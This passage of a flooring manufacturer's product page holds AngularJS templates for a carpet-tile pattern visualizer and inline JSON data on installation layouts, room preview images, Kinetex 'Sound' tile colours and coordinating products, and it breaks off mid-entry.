		ng-style="getIntersectionStyle(intersection)">
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern/palette.html">
	<div class="visualizer-label">Palette</div>

	<div class="visualizer-palette-items">
		<div ng-repeat="item in items"
			pattern-palette-item="item"
			pattern-palette-item-tools="$index > 0"
			ng-click="selectItem(item)"
			ng-class="getItemClasses(item)">
		</div>

		<div class="visualizer-palette-item visualizer-palette-item_placeholder"
			ng-repeat="add in getAdds() track by $index"
			ng-click="addItem()">
			<span class="svgSprite_add_tile"></span>
			<div>Add Item</div>
		</div>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_base">
		<span>
			<span>Base Tile</span>
			<span class="svgSprite_base_tile_lock"></span>
		</span>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_additional">
		<span>Additional Tiles</span>
	</div>

	<div ui-popup="showTileBrowser" ui-popup-modal="true" ui-popup-closed="tileBrowserComplete()">
		<div class="visualizer-tileBrowser"
			ng-if="showTileBrowser"
			pattern-tile-browser="replacingItem"
			pattern-tile-browser-complete="tileBrowserComplete(tile)"></div>
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern/palette/item.html">
	<div class="visualizer-palette-item-image" ng-style="imageStyle">
		<div ui-image-src="{{item.getThumbnailUrl()}}"
			ui-image-loading="{{loadingImageUrl}}"
			ui-image-error="//placehold.it/256x256&text=TILE"
			ui-image-background="true"></div>
	</div>

	<div class="visualizer-palette-item-tools" ng-if="showTools">
		<a ng-click="editItem(item)" class="svgSprite_pencil"></a>
		<a ng-click="removeItem(item)" class="svgSprite_delete"></a>
	</div>

	<div class="visualizer-palette-item-info">
		<p>
			<strong>{{item.styleName}}</strong><br />
			{{item.styleNum}}
		</p>

		<p>
			<strong>{{item.colorName}}</strong><br />
			{{item.colorNum}}
		</p>
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern/tile_browser.html">
	<div class="visualizer-tileBrowser-title" ng-if="replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Replace Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Replace Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Replace Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-title" ng-if="!replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Add Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Add Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Add Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-top">
		<!--span class="visualizer-tileBrowser-stepText" ng-if="step === 'style'">Select a Style</span>
		<span class="visualizer-tileBrowser-stepText" ng-if="step === 'color'">Select a Color</span-->

		<div class="visualizer-tileBrowser-top-left">

			<div class="visualizer-tileBrowser-search">
				<span ng-if="step === 'style'">
					<strong>Style Search</strong>
					<input type="search" placeholder="Style Name or Number" ng-model="search.style" />
				</span>

				<span ng-if="step === 'color'">
					<strong>Color Search</strong>
					<input type="search" placeholder="Color Name or Number" ng-model="search.color" />
				</span>
			</div>

			<div class="visualizer-tileBrowser-switchBrand" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-contain">
					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && !replacingTile"
						ng-click="switchBrand()">Add Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && !replacingTile"
						ng-click="switchBrand()">Add Kinetex Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && replacingTile"
						ng-click="switchBrand()">Replace with Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && replacingTile"
						ng-click="switchBrand()">Replace with Kinetex Tile</button>

					<span class="visualizer-tileBrowser-switchBrand-info" ng-if="step === 'style'">
						<span class="visualizer-tileBrowser-switchBrand-info-icon" data-tooltip-align="center" data-tooltip-dir="bottom" data-tooltip-class="tooltip_mix" data-tooltip="Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ"></span>
					</span>

				</div>
			</div>

		</div>

		<div class="visualizer-tileBrowser-stepSelection">

			<span class="visualizer-tileBrowser-stepToggle" data-step="{{step}}">
				<span>Style</span>
				<span ng-class="getStepToggleNumberClass('style')">1</span>
				<span class="visualizer-tileBrowser-stepToggle-line"></span>
				<span ng-class="getStepToggleNumberClass('color')">2</span>
				<span>Color</span>
			</span>

			<!--span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Style:</strong> {{selectedStyle.name || 'Choose a Style'}}
			</span>

			<span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Color:</strong> {{selectedColor.name || 'Choose a Color'}}
			</span-->
		</div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'style'">
		<div class="visualizer-tileBrowser-content-styles" ng-if="styles.length">
			<div ng-class="getStyleClass(style)"
				ng-repeat="style in styles | filter:filterStyle"
				ng-click="selectStyle(style)">
				<div class="visualizer-tileBrowser-style-image">
					<div ui-image-src="{{getStyleImageUrl(style)}}"
						ui-image-loading="{{loadingImageUrl}}"
						ui-image-error="//placehold.it/256x256&text=STYLE"
						ui-image-background="true"></div>
					<div class="visualizer-tileBrowser-style-selected">
						<span></span>
					</div>
				</div>
				<div class="visualizer-tileBrowser-style-info">
					<div class="visualizer-tileBrowser-style-name">{{style.name}}</div>
					<div class="visualizer-tileBrowser-style-num">{{style.num}}</div>
					<!-- {{style.brand}} -->
				</div>
			</div>
		</div>

		<div class="visualizer-tileBrowser-loading" ng-if="!styles.length"></div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'color'">
		<div class="visualizer-tileBrowser-content-colors" ng-if="colors.length">
			<div ng-class="getColorClass(color)"
				ng-repeat="color in colors | filter:filterColor"
				ng-click="selectColor(color)">
				<div>
					<div class="visualizer-tileBrowser-color-image">
						<div ui-image-src="{{getColorImageUrl(color)}}"
							ui-image-loading="{{loadingImageUrl}}"
							ui-image-error="//placehold.it/256x256&text=COLOR"
							ui-image-background="true"></div>
							<div class="visualizer-tileBrowser-color-selected">
								<span></span>
							</div>
					</div>
					<div class="visualizer-tileBrowser-color-info">
						<div class="visualizer-tileBrowser-color-name">{{color.name}}</div>
						<div class="visualizer-tileBrowser-color-num">{{color.num}}</div>
					</div>
				</div>
			</div>
		</div>

		<div class="visualizer-tileBrowser-loading" ng-if="!colors.length"></div>
	</div>

	<div class="visualizer-tileBrowser-bottom">
		<div class="visualizer-tileBrowser-bottomLeft">


			<div class="visualizer-tileBrowser-switchBrandNotice" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Kinetex' && baseTile.brand !== brand">
					Mixing Carpet Styles with Kinetex Styles will require multiple adhesives and product thickness may differ				</div>

				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Carpet' && baseTile.brand !== brand">
					Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ				</div>
			</div>
		</div>

		<div class="visualizer-tileBrowser-buttons">
			<button class="btn-plain" ng-if="step === 'style'" ng-click="cancel()">Cancel</button>
			<button class="btn" ng-if="step === 'color'" ng-click="back()">Back</button>

			<button class="btn btn-main"
				ng-if="step === 'style'"
				ng-click="next()"
				ng-disabled="!selectedStyle">Next</button>

			<button class="btn btn-main"
				ng-if="step === 'color'"
				ng-click="complete()"
				ng-disabled="!selectedColor">{{replacingTile ? "Replace Tile" : "Add Tile"}}</button>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern/tiled.html">
	<img class="visualizer-tiled-render"
		ng-if="url"
		ng-src="{{url}}" />
</script>
<script type="text/ng-template" id="/templates/pattern/settings.html">
	<div class="visualizer-label">Grid</div>

	<div class="visualizer-settings-parts">
		<div class="visualizer-settings-part">
			<div ng-class="getGridClass()">
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Lines</div>
			<div>
				<input id="grid_yes" type="radio" name="grid" ng-model="settings.grid" ng-value="true" />
				<label for="grid_yes">Yes</label>
			</div>
			<div>
				<input id="grid_no" type="radio" name="grid" ng-model="settings.grid" ng-value="false" />
				<label for="grid_no">No</label>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Size</div>
			<div>{{getGridSize()}}</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Tile Size</div>
			<div>{{getTileSize()}}</div>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/preview.html">
	<div class="productDetails-visual-previews">
		<div class="productDetails-visual-previewModes">
							<div class="productDetails-visual-preview"
					ng-if="mode === 'room'"
					preview-room></div>
			
			<div class="productDetails-visual-preview"
				ng-if="mode === 'swatch'"
				preview-swatch></div>
		</div>

					<div class="toggle"
				ui-toggle="mode"
				ui-toggle-off="'room'"
				ui-toggle-on="'swatch'"
				ui-toggle-off-label="Room"
				ui-toggle-on-label="Swatch">
			</div>
		
		<div class="imageAction imageAction_notLoaded">
			<a class="imageAction-action imageAction-action_pinterest" data-description="Pinterest Button">
				<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/pinterest_64x64.png" alt="Add to Pinterest">
			</a>
			<a class="imageAction-action imageAction-action_download" href="" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block" style="background: black;">Download rendering</span></a>
		</div>
	</div>
	<div product-details class="productDetails-visual-variants dylotInfo" ></div>
</script>
<script type="text/ng-template" id="/templates/preview/room.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script>
<script type="text/ng-template" id="/templates/preview/swatch.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script>
<script type="text/ng-template" id="/templates/rooms.html">
	<div class="productDetails-visual-room">
		<a class="btn-ico btn_full popup-link" ng-click="showRooms = true">
			<span class="text">Rooms</span>
			<span class="ico"><span class="svgSprite_rooms_button"></span></span>
		</a>
	</div>

	<div ui-popup="showRooms" ui-popup-modal="true" ui-popup-closed="close()">
		<div rooms-popup ng-if="showRooms"></div>
	</div>
</script>
<script type="text/ng-template" id="/templates/rooms/popup.html">
	<div class="productRoomOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Rooms</h2>
		</div>
		<div class="popup-body">
			<div class="productRoomOptions">
				<div class="productRoomOptions-rooms">
					<div ng-repeat="room in rooms"
						class="productRoomOptions-room">
						<a ng-click="selectRoom(room)" ng-class="getRoomClass(room)">
							<span class="image">
								<span class="bgimage" ng-style="getRoomImageStyle(room)"></span>
							</span>
							<span class="text">
								<span class="product-room-name">{{room.label}}</span>
							</span>
						</a>
					</div>
				</div>

				<div class="productRoomOptions-actions">
					<a ng-click="close()" class="cancel">Cancel</a>
					<a ng-click="apply()" class="btn-main-sm">Apply</a>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/sidebar.html">
	<div installation-method ng-if="!singular"></div>

	<div rooms></div>

	<div downloads></div>

	<div class="productDetails-visual-patternEditor-menu" ng-switch="view" ng-if="!singular">
		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-edit"
			ng-switch-when="preview"
			ng-click="editPattern()">
			Edit Pattern		</a>

		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-preview"
			ng-switch-when="pattern"
			ng-click="previewPattern()">
			Preview Pattern		</a>
	</div>
</script>
<script type="text/ng-template" id="/templates/swatches.html">
	<div class="carousel">
		<div class="carousel-slides-viewport">
			<div class="carousel-slides">
				<div ng-repeat="item in items" class="carousel-slide">
					<div class="slide">
						<a ng-click="selectItem(item)" ng-class="getItemClass(item)">
							<span class="image">
								<span class="bgimage" ng-style="{'background-image': 'url(' + item.getThumbnailUrl() + ')'}"></span>
								<span class="product-tags" ng-if="item.quickShip == 1">
									<span class="product-tag">
											<span class="product-tag-quickship"></span>
									</span>
								</span>
							</span>
							<span class="text">
								<span class="product-variant-name">{{item.colorName}}</span>
								<span class="product-variant-code">{{item.colorNum}}</span>
							</span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/coordinating-products.html">
	<div class="widget widget_links" ng-if="items.length">
		<div class="widget-header">
			<h3 class="widget-title">Coordinating Products</h3>
		</div>

		<div class="widget-content">
			<div class="carousel linkItems-carousel" ng-if="show">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
						<div ng-repeat="item in items" class="carousel-slide linkItem col-sm-3">
							<div class="slide">
								<div class="postPreview postPreview_product" data-same-height="1">
									<div class="postPreview-content">
										<a href="{{item.productUrl}}">
											<div class="postPreview-image">
												<div class="post-thumbnail">
													<span class="thumb" style="background-image: url('{{item.imageUrl}}');"></span>
												</div>
											</div>
											<div class="postPreview-title">
												<div class="post-title">
													<span class="sr-only d-block">Style </span>{{item.StyleName}}
													<span class="product-number">{{item.StyleNum}}</span>
													<span class="sr-only d-block">Size {{item.modularName.replace('" x', 'inches by').replace('"', 'inches')}} Color {{item.ColorName}}</span>
												</div>
											</div>
										</a>
										<div class="postPreview-text" data-same-height-component="text">

											<p class="product-modular-name">{{item.modularName}}</p>

											<p class="product-color-name">
												{{item.ColorName}}
												<span class="product-color-number">{{item.ColorNum}}</span>
											</p>

											<p class="product-brand-name">
												{{item.brand}}
											</p>

											<div class="product-brand">
												<a href="#" class="product-brand-{{item.brand | lowercase}}" title="{{item.brand}}"></a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/product-details.html">

    <div class="widget widget_links">
        <div ng-if="!init"><span class="popup-loader"></span></div> 
        <ngTemplate ng-if="currentDetails.prodID && init">
            <div class="productQuickView productQuickView_inventory">
                <div class="productQuickView-inventory-table">
                    <div class="dylot-prod-details">
                        <a ng-repeat=" var in variations" ng-if="var.prodID == currentDetails.prodID" href="javascript:void(0)" data-hide-product-page-link="1" class="postPreview-link popup-link" data-popup-url="{{var.url}}" data-popup-class-name="productQuickViewPopup productQuickViewPopup_inventory">
                            <div class="head">INVENTORY</div>
                            <div class="body">
                                {{ var.dyelot_txt}}
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        <ngTemplate>
    </div>
</script>
		<script>
		(function(visualizer) {
			visualizer.installationMethods = [{"id":5606,"label":"Woven (12x48 & 24x24)","key":"","size_group":"","representation":{"w":8,"h":8,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":6,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":6,"r":0}]},"diagram":"https:\/\/www.efcontractflooring.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Woven-Combo-01.svg"},{"id":5605,"label":"Herringbone (12x48 & 24x24)","key":"","size_group":"","representation":{"w":12,"h":12,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":8,"y":6,"r":0},{"idx":0,"size":"24x24","x":10,"y":8,"r":0},{"idx":0,"size":"12x48","x":2,"y":2,"r":0},{"idx":0,"size":"12x48","x":3,"y":2,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"12x48","x":6,"y":6,"r":0},{"idx":0,"size":"12x48","x":7,"y":6,"r":0},{"idx":0,"size":"24x24","x":6,"y":10,"r":0},{"idx":0,"size":"12x48","x":8,"y":8,"r":0},{"idx":0,"size":"12x48","x":9,"y":8,"r":0},{"idx":0,"size":"12x48","x":6,"y":2,"r":90},{"idx":0,"size":"12x48","x":6,"y":3,"r":90},{"idx":0,"size":"12x48","x":8,"y":4,"r":90},{"idx":0,"size":"12x48","x":8,"y":5,"r":90},{"idx":0,"size":"24x24","x":10,"y":2,"r":0},{"idx":0,"size":"24x24","x":8,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":8,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"12x48","x":4,"y":0,"r":90},{"idx":0,"size":"12x48","x":4,"y":1,"r":90},{"idx":0,"size":"12x48","x":-2,"y":6,"r":90},{"idx":0,"size":"12x48","x":-2,"y":7,"r":90},{"idx":0,"size":"12x48","x":10,"y":-2,"r":0},{"idx":0,"size":"12x48","x":11,"y":-2,"r":0},{"idx":0,"size":"12x48","x":0,"y":8,"r":90},{"idx":0,"size":"12x48","x":0,"y":9,"r":90},{"idx":0,"size":"12x48","x":2,"y":10,"r":90},{"idx":0,"size":"12x48","x":2,"y":11,"r":90},{"idx":0,"size":"24x24","x":0,"y":10,"r":0}]},"diagram":"https:\/\/www.efcontractflooring.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Herringbone-Combo.svg"},{"id":5604,"label":"Framework (12x48 & 24x24)","key":"","size_group":"","representation":{"w":6,"h":6,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":2,"r":0},{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"12x48","x":1,"y":2,"r":0},{"idx":0,"size":"12x48","x":2,"y":0,"r":90},{"idx":0,"size":"12x48","x":2,"y":1,"r":90},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":4,"y":4,"r":0}]},"diagram":"https:\/\/www.efcontractflooring.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Framework-Combo.svg"},{"id":4200,"label":"Brick (24x24)","key":"InstallBrick","size_group":"24x24","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":1,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":-1,"y":2,"r":0},{"idx":1,"size":"24x24","x":1,"y":2,"r":0}]},"diagram":"https:\/\/www.efcontractflooring.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Brick.svg"},{"id":4196,"label":"Ashlar (24x24)","key":"InstallAshlar","size_group":"24x24","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":1,"r":0},{"idx":1,"size":"24x24","x":0,"y":2,"r":0},{"idx":1,"size":"24x24","x":2,"y":3,"r":0}]},"diagram":"https:\/\/www.efcontractflooring.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Ashlar.svg"},{"id":4193,"label":"Quarter Turn (24x24)","key":"InstallQuarterTurn","size_group":"","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":1,"size":"24x24","x":2,"y":0,"r":90},{"idx":1,"size":"24x24","x":0,"y":2,"r":90}]},"diagram":"https:\/\/www.efcontractflooring.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_QuarterTurn.svg"}];
			visualizer.rooms = {"lobby":{"label":"Lobby","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915191\/lobby_2\/lobby_2.jpg?_i=AA","cropPosition":""},"open_office":{"label":"Open Office","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915186\/open_office\/open_office.jpg?_i=AA","cropPosition":""},"corridor":{"label":"Corridor","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915212\/corridor\/corridor.jpg?_i=AA","cropPosition":""},"lounge_auvergine":{"label":"Lounge","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915189\/Lounge_Auvergine\/Lounge_Auvergine.jpg?_i=AA","cropPosition":""},"lobby2":{"label":"Lobby 2","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915193\/Lobby\/Lobby.jpg?_i=AA","cropPosition":""},"lecture_space":{"label":"Lecture Space","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915199\/Lecture_Space\/Lecture_Space.jpg?_i=AA","cropPosition":""},"infusion_bay":{"label":"Healthcare 1","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915196\/Infusion_Bay\/Infusion_Bay.jpg?_i=AA","cropPosition":"50% 100%"},"classroom":{"label":"Classroom","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915214\/Classroom\/Classroom.jpg?_i=AA","cropPosition":""},"cafe":{"label":"Cafe","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915217\/Cafe\/Cafe.jpg?_i=AA","cropPosition":""},"retail":{"label":"Retail","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915184\/retail\/retail.jpg?_i=AA","cropPosition":""},"public_lobby":{"label":"Public Space","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915181\/public_lobby\/public_lobby.jpg?_i=AA","cropPosition":""},"gym":{"label":"Gym","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915205\/gym\/gym.jpg?_i=AA","cropPosition":""},"edu_corridor":{"label":"Education Corridor","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915201\/edu_corridor\/edu_corridor.jpg?_i=AA","cropPosition":""},"dorm_corridor":{"label":"Corridor 2","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915207\/dorm_corridor\/dorm_corridor.jpg?_i=AA","cropPosition":""},"tandem_reception":{"label":"Waiting Room","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1654885933\/Tandem_Reception\/Tandem_Reception.jpg?_i=AA","cropPosition":"50% 95%"},"dining":{"label":"Dining","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915209\/dining\/dining.jpg?_i=AA","cropPosition":""},"senior_living":{"label":"Senior Living","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915177\/senior_living\/senior_living.jpg?_i=AA","cropPosition":"50% 75%"},"living_room":{"label":"Living Room","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1643164792\/living_roomjpg\/living_roomjpg.jpg?_i=AA","cropPosition":""},"bedroom":{"label":"Bedroom","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1643164797\/bedroom\/bedroom.jpg?_i=AA","cropPosition":""},"hallway":{"label":"Hallway","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1643164794\/hallway\/hallway.jpg?_i=AA","cropPosition":""}};
			visualizer.tiles = [{"id":10012,"numVariations":6,"styleNum":"KSOU","styleName":"Sound","colorNum":"SOU12","colorName":"Tenor","quickShip":"0","brand":"Kinetex","w":2,"h":2,"variationId":31058,"variationAttribs":{"attribute_pa_color":"tenor"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":10013,"numVariations":6,"styleNum":"KSOU","styleName":"Sound","colorNum":"SOU15","colorName":"Accent","quickShip":"0","brand":"Kinetex","w":2,"h":2,"variationId":31059,"variationAttribs":{"attribute_pa_color":"accent"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":10016,"numVariations":6,"styleNum":"KSOU","styleName":"Sound","colorNum":"SOU28","colorName":"Voice","quickShip":"0","brand":"Kinetex","w":2,"h":2,"variationId":31060,"variationAttribs":{"attribute_pa_color":"voice"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":10015,"numVariations":6,"styleNum":"KSOU","styleName":"Sound","colorNum":"SOU54","colorName":"Pitch","quickShip":"0","brand":"Kinetex","w":2,"h":2,"variationId":31061,"variationAttribs":{"attribute_pa_color":"pitch"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":10014,"numVariations":6,"styleNum":"KSOU","styleName":"Sound","colorNum":"SOU55","colorName":"Noise","quickShip":"0","brand":"Kinetex","w":2,"h":2,"variationId":31062,"variationAttribs":{"attribute_pa_color":"noise"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":10019,"numVariations":6,"styleNum":"KSOU","styleName":"Sound","colorNum":"SOU56","colorName":"Static","quickShip":"0","brand":"Kinetex","w":2,"h":2,"variationId":31063,"variationAttribs":{"attribute_pa_color":"static"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":10018,"numVariations":6,"styleNum":"KSOU","styleName":"Sound","colorNum":"SOU57","colorName":"Note","quickShip":"0","brand":"Kinetex","w":2,"h":2,"variationId":31064,"variationAttribs":{"attribute_pa_color":"note"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":10020,"numVariations":6,"styleNum":"KSOU","styleName":"Sound","colorNum":"SOU58","colorName":"Melody","quickShip":"0","brand":"Kinetex","w":2,"h":2,"variationId":31065,"variationAttribs":{"attribute_pa_color":"melody"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":10017,"numVariations":6,"styleNum":"KSOU","styleName":"Sound","colorNum":"SOU59","colorName":"Music","quickShip":"0","brand":"Kinetex","w":2,"h":2,"variationId":31066,"variationAttribs":{"attribute_pa_color":"music"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""}];
			visualizer.coordinatingProducts = {"SOU12":[{"stylenum":"KSOU","colornum":"SOU12","coord_stylenum":"KSUR","coord_colornum":"SUR12","StyleName":"Surface","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/surface\/?attribute_pa_color=apparent","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749741044\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KSUR_SUR12_tn\/KSUR_SUR12_tn.jpg?_i=AA","ColorName":"Apparent","StyleNum":"KSUR","ColorNum":"SUR12","ID":31067},{"stylenum":"KSOU","colornum":"SOU12","coord_stylenum":"KIMP","coord_colornum":"IMP19","StyleName":"Imprint","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/imprint\/?attribute_pa_color=taupe","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740250\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KIMP_IMP19_tn\/KIMP_IMP19_tn.jpg?_i=AA","ColorName":"Taupe","StyleNum":"KIMP","ColorNum":"IMP19","ID":24001},{"stylenum":"KSOU","colornum":"SOU12","coord_stylenum":"KVES","coord_colornum":"VES14","StyleName":"Vestige","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/vestige\/?attribute_pa_color=ashen","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740247\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KVES_VES14_tn\/KVES_VES14_tn.jpg?_i=AA","ColorName":"Ashen","StyleNum":"KVES","ColorNum":"VES14","ID":24142},{"stylenum":"KSOU","colornum":"SOU12","coord_stylenum":"KCSC","coord_colornum":"CSC77","StyleName":"Cascade","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/cascade\/?attribute_pa_color=rush","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739544\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/KCSC_CSC77_tn\/KCSC_CSC77_tn.jpg?_i=AA","ColorName":"Rush","StyleNum":"KCSC","ColorNum":"CSC77","ID":22959},{"stylenum":"KSOU","colornum":"SOU12","coord_stylenum":"EFCFC","coord_colornum":"008","StyleName":"Facet","modularName":"Plank 7\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/facet\/?attribute_pa_color=suede-grey","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740330\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/EFCFC_008_tn\/EFCFC_008_tn.jpg?_i=AA","ColorName":"Suede 